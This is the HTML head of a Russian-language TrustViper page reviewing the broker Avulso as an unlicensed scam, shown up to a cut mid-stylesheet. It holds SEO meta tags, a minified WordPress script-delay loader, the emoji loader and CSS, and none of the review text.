

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/avulso/
body_size: 38963
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Avulso (Авулсо) – обзор форекс-кухни без лицензии, отзывы трейдеров о лохотроне | TrustViper</title>
	<meta name="description" content="Avulso (Авулсо) – фейковая компания с подкрученными котировками. Обзор способов заработка. Как вернуть свои деньги. Отзывы инвесторов, подтверждающие развод | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/avulso/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Avulso (Авулсо) – обзор форекс-кухни без лицензии, отзывы трейдеров о лохотроне | TrustViper" />
	<meta property="og:description" content="Avulso (Авулсо) – фейковая компания с подкрученными котировками. Обзор способов заработка. Как вернуть свои деньги. Отзывы инвесторов, подтверждающие развод | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/avulso/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-10-10T07:35:14+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/02/Avulso-logo-1.png" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="241" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="7 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 